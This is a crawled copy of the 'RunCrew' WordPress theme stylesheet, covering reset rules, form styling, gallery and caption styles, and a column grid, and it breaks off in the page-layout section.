

--- FILE ---
content_type: text/css
request_url: https://njmasters.com/wp-content/themes/runcrew2025/style.css
body_size: 30456
content:
/*
Theme Name: RunCrew
Theme URI: https://runcrew.ancorathemes.com/
Description: Runcrew - Running Club - Multipurpose and Multiskin Responsive Wordpress theme
Author: AncoraThemes
Author URI: https://ancorathemes.com/
Version: 1.3.12
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: runcrew
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    line-height:inherit;
    border: 0;
    outline: 0;
    -webkit-font-smoothing: antialiased;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
html, body {
    margin: 0;
    padding: 0;
    width: 100%;
    line-height:150%;
}
html {
    height: 100%;
    font-size: 100%;	/*62.5%;*/		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
    overflow-y: scroll !important;		/* Keeps page centred in all browsers regardless of content height */
    overflow-x: hidden;					/* Hide horizontal scrollbar on the page with VC stretch row */
    -webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%; 	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



/* 2. Default tag's settings
-------------------------------------------------------------- */
body { 	text-rendering: optimizeLegibility; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }

h1, h2, h3, h4, h5, h6 { line-height:120%; }
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }
h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,
h2+h3,h2+h4,h2+h5,h2+h6,
h3+h4,h3+h5,h3+h6,
h4+h5,h4+h6,
h5+h6 {
    margin-top:0;
}
dt, b, strong {	font-weight: 500; }
p,
ul,
ol,
dl,
blockquote,
address,
.post_item_single .wp-block-button,
.post_item_single .wp-block-cover,
.post_item_single .wp-block-image,
.post_item_single .wp-block-video,
.post_item_single .wp-block-search,
.post_item_single .wp-block-archives,
.post_item_single .wp-block-categories,
.post_item_single .wp-block-calendar,
.post_item_single .wp-block-media-text,
.post_item_single .wp-block-group.has-background,
.post_item_single figure.wp-block-gallery,
.wp-block-group.has-background .wp-block-group__inner-container > *,
.post_item_single .post_content > .wp-block-embed,
.post_item_single .post_content > .wp-block-audio,
.post_item_single .post_content > .wp-block-table { 
	margin-bottom: 1.5em;
}

li > ol,
li > ul {
	margin-bottom: 0;
}
ul>li, ol>li, dl>dd { margin-bottom:1em; }
ul>li:last-child, ol>li:last-child, dl>dd:last-child { margin-bottom:0; }
li>ul, li>ol, dd>dl { margin-top:1em; }
li > p { margin-bottom:0; }
li > p+p { margin-top:0.5em; }

ol, ul {
    padding-left:1.5em;
}


/* Links */
a {
    text-decoration:none;
    background:transparent;
}
a,
a:hover,
a:focus,
a:active {
    outline: 0;
}
a img { border: none; }

a, b,
button {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

:active, :focus { outline:0; }


/* Tables */
table {
    border-collapse:collapse;
    border-spacing: 0;
}
td, th {
    border: 1px solid #e4e7e8;
    padding: 4px;
}
caption, th {
    font-weight: bold;
    text-align: center;
}
body.woocommerce-page table th, body.woocommerce-page table td {
    border-width:0;
}

blockquote:before, blockquote:after,
q:before, q:after {	content: ""; }
blockquote, q {	quotes: "" "";}

dt {	font-weight: bold; }
dd {	margin-left: 1.5em; }
b, strong {	font-weight: bold; }
dfn, cite, em, i { font-style: italic; }
blockquote { padding: 0.7em; }

pre, code, kbd, tt, var, samp {
    font-family: "Courier New", Courier, monospace;
    font-size: 1em;
}
pre {
    overflow: auto;
    max-width: 100%;
}
abbr, acronym {
    border-bottom: 1px dotted;
    cursor: help;
}
mark, ins {
    background-color:transparent;
    text-decoration: none;
    font-style:italic;
    font-weight:bold;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: .5ex; }
small {	font-size: 75%; }
big {	font-size: 125%; }

[hidden], template { display: none; }

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/* Images */
img {
    max-width: 100%;
    height: auto;
    vertical-align:top;
}

figure,
.wp-caption-overlay .wp-caption {
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin-bottom: 0!important;
    background-color: rgba(0,0,0,0.5);

    line-height:1.2857em;
    color: #fff;
    padding: 0.65em 0.8em;
    text-align: center;
	 max-height: 40%!important;
	 overflow-y: auto;
	 box-sizing: border-box;
}


figure:not(.wp-block-gallery):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,

.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
    opacity: 0;
}
figure.wp-block-embed:hover figcaption,
figure.wp-block-video:hover figcaption,
figure:not(.wp-block-gallery) figcaption:hover,
.gallery dl.gallery-item dd.gallery-caption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
   opacity: 1;
}

svg:not(:root) { overflow: hidden; }



/* Audio and Video */
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
iframe, video, embed {
    max-width: 100%;
    min-height: 100px;
    vertical-align: top;
}

/* Media Elements player hook */
.me-cannotplay { overflow:hidden; }
.me-plugin { position: absolute; height: 0; width: 0; }			/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before, [class*=" icon-"]:before {
    line-height: inherit;
    font-weight: inherit;
    font-size: inherit;
    width:auto;
    margin:0;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button, input, optgroup, select, textarea {
    font-family: inherit;
    font-size: 1em;				/* Corrects font size not being inherited in all browsers */
    line-height: 1.2857em;
    margin: 0;					/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline;	/* Improves appearance and consistency in all browsers */
}
button, input {
    line-height: normal;		/* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button {
    overflow: visible;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
select {
    background: url("images/select.png") right top no-repeat;
    max-width: 100%;
    padding-right: 30px;
    box-sizing: border-box;
    background-position: 89% 50%;
}
textarea,
select,
input[type="tel"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;	/* Addresses box sizing set to content-box in IE8/9 */
}
input[type="checkbox"],
input[type="radio"] {
    padding: 0;						/* Addresses excess padding in IE8/9 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;		/* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;		/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}
button::-moz-focus-inner,
input::-moz-focus-inner {			/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}
.select2-container--default .select2-selection--single,
input[type="tel"],
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"]:not(.vs__search),
select,
textarea {
    -webkit-appearance: none;
    outline: none;
    resize: none;
    font-size: 0.8rem;
    padding: 2.15em 3.3em;
    border:1px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    text-transform: uppercase;
}

button::-moz-focus-inner {
    border: 0;
}
button:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus {
    outline: none;
}
textarea:not(.editor-post-title__input) {
    overflow: auto;			/* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;	/* Improves readability and alignment in all browsers */
    min-height:5em;
}
label.required:after {
    content:'*';
    display:inline-block;
    vertical-align:text-top;
    font-size:80%;
    color:#da6f5b;
}

select::-ms-expand { display: none; }
select{
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
}


/* Custom input field */
.input_field{
    display: inline-block;
    clear: none;
    width: 48%;
    margin-bottom: 4.4rem;
    vertical-align: top;
}
.input_field:nth-child(3), .input_field:nth-child(4){
    margin-bottom: 0;
}
.input_field:nth-child(odd){
    margin-right: 3%;
}
.input_field input[type="text"],
.input_field select{
    width: 100%;
}
.input_field label{
    font-size: 1.867rem;
    font-weight: 700;
    display: table;
    margin-bottom: 1em;
    text-transform: uppercase;
}
.input_field.required label:after{
    content: '*';
    margin-left:0.2em;
}
.input_field .input_err{
    line-height: 0.7em;
    margin-top: 1.3em;
    font-size: 0.667rem;
    font-weight: 400;
    text-transform: uppercase;
}


/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    display: block;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 1em 1.5em;
    font-size:0.85em;
    line-height: normal;
    color: #21759b;
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    text-decoration: none;
    z-index: 100000; /* Above WP toolbar */
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.alignright {
    display: inline-block;
    float: right;
    margin-left: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.aligncenter {
    clear: both;
    display: block !important;
    margin-left: auto !important;
    margin-right:auto !important;
    margin-top: 1em;
    margin-bottom: 1em;
    text-align:center;
}

.sticky {
    position:relative;
}
.sticky .sticky_label {
    position:absolute;
    right:0;
    top: 1em;
    width:3em;
    height:3em;
    background-image:url(images/sticky.png);
    background-repeat:no-repeat;
    background-position:right top;
    background-size:3em 3em;
}
.gallery-caption {outline: 0;}
.bypostauthor {outline: 0;}

.wp-caption {
    position: relative;
    overflow:hidden;
    max-width:100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
    display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
    vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    padding: 1em 0 2em;
    font-size: .8em;
    line-height:16px;
    text-align:center;
}

.gallery {
    margin: 0 -5px;
}
.gallery .gallery-item a {
    display: block;
}
.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
    font-size:0.875em;
}
.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }
.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }
.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }
.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }
.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }

.post-password-form label {
    display:inline-block;
    vertical-align:top;
}
.post-password-form input[type="submit"] {
    display:inline-block;
    margin-left:10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.row, .columns_wrap {
    margin-left: 0px;		/* -15px; */
    margin-right: -30px;	/* -15px; */
}
.row > [class*="column-"], .columns_wrap > [class*="column-"] {
    display:inline-block;
    vertical-align:top;

    position: relative;
    min-height: 1px;
    padding-left: 0px;	/* 15px; */
    padding-right: 30px;	/* 15px; */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.row.column_padding_left, .columns_wrap.column_padding_left {
    margin-left: -30px;
    margin-right: 0;
}
.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
    padding-left:30px;
    padding-right:0;
}
.row.column_padding_right, .columns_wrap.column_padding_right {
    margin-left: 0;
    margin-right: -30px;
}
.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
    padding-left:0;
    padding-right:30px;
}
.row.column_padding_center, .columns_wrap.column_padding_center {
    margin-left: -15px;
    margin-right: -15px;
}
.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
    padding-left:15px;
    padding-right:15px;
}
.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
    padding-bottom: 30px;
}
.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,
.row.no_margins, .columns_wrap.no_margins {
    margin: 0 !important;
}
.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],
.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {
    padding: 0 !important;
}

/* Columns width */
.column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }
.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }
.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }
.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }
.column-1_4, .column-2_8, .column-3_12											{ width:25%; }
.column-3_4, .column-6_8, .column-9_12											{ width:75%; }
.column-1_5, .column-2_10														{ width:20%; }
.column-2_5, .column-4_10														{ width:40%; }
.column-3_5, .column-6_10														{ width:60%; }
.column-4_5, .column-8_10														{ width:80%; }
.column-1_6, .column-2_12														{ width:16.66666667%; }
.column-5_6, .column-10_12														{ width:83.33333333%; }
.column-1_7																		{ width:14.28571429%; }
.column-2_7																		{ width:28.57142857%; }
.column-3_7																		{ width:42.85714286%; }
.column-4_7																		{ width:57.14285714%; }
.column-5_7																		{ width:71.42857143%; }
.column-6_7																		{ width:85.71428571%; }
.column-1_8																		{ width:12.5%; }
.column-3_8																		{ width:37.5%; }
.column-5_8																		{ width:62.5%; }
.column-7_8																		{ width:87.5%; }
.column-1_9																		{ width:11.11111111%; }
.column-2_9																		{ width:22.22222222%; }
.column-3_9																		{ width:33.33333333%; }
.column-4_9																		{ width:44.44444444%; }
.column-5_9																		{ width:55.55555556%; }
.column-6_9																		{ width:66.66666667%; }
.column-7_9																		{ width:77.77777778%; }
.column-8_9																		{ width:88.88888889%; }
.column-1_10																	{ width:10%; }
.column-3_10																	{ width:30%; }
.column-7_10																	{ width:70%; }
.column-9_10																	{ width:90%; }
.column-1_11																	{ width: 9.09090909%; }
.column-2_11																	{ width:18.18181818%; }
.column-3_11																	{ width:27.27272727%; }
.column-4_11																	{ width:36.36363636%; }
.column-5_11																	{ width:45.45454545%; }
.column-6_11																	{ width:54.54545455%; }
.column-7_11																	{ width:63.63636364%; }
.column-8_11																	{ width:72.72727273%; }
.column-9_11																	{ width:81.81818182%; }
.column-10_11																	{ width:90.90909091%; }
.column-1_12																	{ width: 8.33333333%; }
.column-5_12																	{ width:41.66666667%; }
.column-7_12																	{ width:58.33333333%; }
.column-11_12																	{ width:91.66666667%; }
/* Push columns */
.push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }
.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }
.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }
.push-1_4, .push-2_8, .push-3_12									{ left:25%; }
.push-3_4, .push-6_8, .push-9_12									{ left:75%; }
.push-1_5, .push-2_10												{ left:20%; }
.push-2_5, .push-4_10												{ left:40%; }
.push-3_5, .push-6_10												{ left:60%; }
.push-4_5, .push-8_10												{ left:80%; }
.push-1_6, .push-2_12												{ left:16.66666667%; }
.push-5_6, .push-10_12												{ left:83.33333333%; }
.push-1_7															{ left:14.28571429%; }
.push-2_7															{ left:28.57142857%; }
.push-3_7															{ left:42.85714286%; }
.push-4_7															{ left:57.14285714%; }
.push-5_7															{ left:71.42857143%; }
.push-6_7															{ left:85.71428571%; }
.push-1_8															{ left:12.5%; }
.push-3_8															{ left:37.5%; }
.push-5_8															{ left:62.5%; }
.push-7_8															{ left:87.5%; }
.push-1_9															{ left:11.11111111%; }
.push-2_9															{ left:22.22222222%; }
.push-3_9															{ left:33.33333333%; }
.push-4_9															{ left:44.44444444%; }
.push-5_9															{ left:55.55555556%; }
.push-6_9															{ left:66.66666667%; }
.push-7_9															{ left:77.77777778%; }
.push-8_9															{ left:88.88888889%; }
.push-1_10															{ left:10%; }
.push-3_10															{ left:30%; }
.push-7_10															{ left:70%; }
.push-9_10															{ left:90%; }
.push-1_11															{ left: 9.09090909%; }
.push-2_11															{ left:18.18181818%; }
.push-3_11															{ left:27.27272727%; }
.push-4_11															{ left:36.36363636%; }
.push-5_11															{ left:45.45454545%; }
.push-6_11															{ left:54.54545455%; }
.push-7_11															{ left:63.63636364%; }
.push-8_11															{ left:72.72727273%; }
.push-9_11															{ left:81.81818182%; }
.push-10_11															{ left:90.90909091%; }
.push-1_12															{ left: 8.33333333%; }
.push-5_12															{ left:41.66666667%; }
.push-7_12															{ left:58.33333333%; }
.push-11_12															{ left:91.66666667%; }
/* Pull columns */
.pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }
.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }
.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }
.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }
.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }
.pull-1_5, .pull-2_10												{ right:20%; }
.pull-2_5, .pull-4_10												{ right:40%; }
.pull-3_5, .pull-6_10												{ right:60%; }
.pull-4_5, .pull-8_10												{ right:80%; }
.pull-1_6, .pull-2_12												{ right:16.66666667%; }
.pull-5_6, .pull-10_12												{ right:83.33333333%; }
.pull-1_7															{ right:14.28571429%; }
.pull-2_7															{ right:28.57142857%; }
.pull-3_7															{ right:42.85714286%; }
.pull-4_7															{ right:57.14285714%; }
.pull-5_7															{ right:71.42857143%; }
.pull-6_7															{ right:85.71428571%; }
.pull-1_8															{ right:12.5%; }
.pull-3_8															{ right:37.5%; }
.pull-5_8															{ right:62.5%; }
.pull-7_8															{ right:87.5%; }
.pull-1_9															{ right:11.11111111%; }
.pull-2_9															{ right:22.22222222%; }
.pull-3_9															{ right:33.33333333%; }
.pull-4_9															{ right:44.44444444%; }
.pull-5_9															{ right:55.55555556%; }
.pull-6_9															{ right:66.66666667%; }
.pull-7_9															{ right:77.77777778%; }
.pull-8_9															{ right:88.88888889%; }
.pull-1_10															{ right:10%; }
.pull-3_10															{ right:30%; }
.pull-7_10															{ right:70%; }
.pull-9_10															{ right:90%; }
.pull-1_11															{ right: 9.09090909%; }
.pull-2_11															{ right:18.18181818%; }
.pull-3_11															{ right:27.27272727%; }
.pull-4_11															{ right:36.36363636%; }
.pull-5_11															{ right:45.45454545%; }
.pull-6_11															{ right:54.54545455%; }
.pull-7_11															{ right:63.63636364%; }
.pull-8_11															{ right:72.72727273%; }
.pull-9_11															{ right:81.81818182%; }
.pull-10_11															{ right:90.90909091%; }
.pull-1_12															{ right: 8.33333333%; }
.pull-5_12															{ right:41.66666667%; }
.pull-7_12															{ right:58.33333333%; }
.pull-11_12															{ right:91.66666667%; }
/* Margin for the columns */
.offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }
.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }
.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }
.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }
.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }
.offset-1_5, .offset-2_10														{ margin-left:20%; }
.offset-2_5, .offset-4_10														{ margin-left:40%; }
.offset-3_5, .offset-6_10														{ margin-left:60%; }
.offset-4_5, .offset-8_10														{ margin-left:80%; }
.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }
.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }
.offset-1_7																		{ margin-left:14.28571429%; }
.offset-2_7																		{ margin-left:28.57142857%; }
.offset-3_7																		{ margin-left:42.85714286%; }
.offset-4_7																		{ margin-left:57.14285714%; }
.offset-5_7																		{ margin-left:71.42857143%; }
.offset-6_7																		{ margin-left:85.71428571%; }
.offset-1_8																		{ margin-left:12.5%; }
.offset-3_8																		{ margin-left:37.5%; }
.offset-5_8																		{ margin-left:62.5%; }
.offset-7_8																		{ margin-left:87.5%; }
.offset-1_9																		{ margin-left:11.11111111%; }
.offset-2_9																		{ margin-left:22.22222222%; }
.offset-3_9																		{ margin-left:33.33333333%; }
.offset-4_9																		{ margin-left:44.44444444%; }
.offset-5_9																		{ margin-left:55.55555556%; }
.offset-6_9																		{ margin-left:66.66666667%; }
.offset-7_9																		{ margin-left:77.77777778%; }
.offset-8_9																		{ margin-left:88.88888889%; }
.offset-1_10																	{ margin-left:10%; }
.offset-3_10																	{ margin-left:30%; }
.offset-7_10																	{ margin-left:70%; }
.offset-9_10																	{ margin-left:90%; }
.offset-1_11																	{ margin-left: 9.09090909%; }
.offset-2_11																	{ margin-left:18.18181818%; }
.offset-3_11																	{ margin-left:27.27272727%; }
.offset-4_11																	{ margin-left:36.36363636%; }
.offset-5_11																	{ margin-left:45.45454545%; }
.offset-6_11																	{ margin-left:54.54545455%; }
.offset-7_11																	{ margin-left:63.63636364%; }
.offset-8_11																	{ margin-left:72.72727273%; }
.offset-9_11																	{ margin-left:81.81818182%; }
.offset-10_11																	{ margin-left:90.90909091%; }
.offset-1_12																	{ margin-left: 8.33333333%; }
.offset-5_12																	{ margin-left:41.66666667%; }
.offset-7_12																	{ margin-left:58.33333333%; }
.offset-11_12																	{ margin-left:91.66666667%; }

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
    content: " ";
    display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
    clear: both;
    width:100%;
    height:0;
    display:block;
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}

.affix {
    position: fixed;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.visible {
    visibility: visible;
}
.invisible {
    visibility: hidden;
}

.show {
    display: block !important;
}
.hide {
    display: none !important;
}
.hidden {
    display: none !important;
    visibility: hidden !important;
}
.text-hide {
    font-size: 0;
    line-height: 0;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}







/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
    margin:0 auto;
}
.body_style_boxed .page_wrap {
    width:1230px;
    overflow:hidden;
}
.slider_boxed,
.content_wrap,
.content_container {
    width:1170px;
    margin:0 auto;
}
.content_wrap:after,
.content_container:after {
    content:" ";
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.body_style_fullwide .content_wrap {
    width: auto;
    padding-left:30px;
    padding-right:30px;
}
.content, .sidebar, .sidebar_inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content { width: 760px; }
